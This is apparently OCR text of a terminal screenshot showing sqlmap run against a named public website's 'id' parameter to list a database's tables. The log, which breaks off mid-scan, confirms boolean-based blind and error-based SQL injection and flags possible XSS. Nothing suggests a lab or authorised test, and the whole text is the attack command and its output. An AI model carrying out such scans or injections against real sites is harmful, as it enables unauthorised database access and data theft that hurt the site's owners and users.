 Activities Terminal বৃহঃ 14:09
rasidul@ubuntu: ~
File Edit View Search Terminal Help
[*] shutting down at 14:07:27
rasidul@ubuntu:~$ sqlmap -u http://www.romanianwriters.ro/s.php?id=1 --tables -D romanian_svc
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting at 14:09:10
[14:09:10] [INFO] testing connection to the target URL
[14:09:11] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:09:11] [INFO] testing if the target URL content is stable
[14:09:11] [INFO] target URL content is stable
[14:09:11] [INFO] testing if GET parameter 'id' is dynamic
[14:09:12] [INFO] confirming that GET parameter 'id' is dynamic
[14:09:12] [INFO] GET parameter 'id' is dynamic
[14:09:12] [INFO] heuristics detected web page charset 'ascii'
[14:09:12] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:09:13] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[14:09:13] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:09:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:09:22] [WARNING] reflective value(s) found and filtering out
[14:09:24] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="60")
[14:09:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:09:24] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectab
le
[14:09:24] [INFO] testing 'MySQL inline queries'
[14:09:25] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'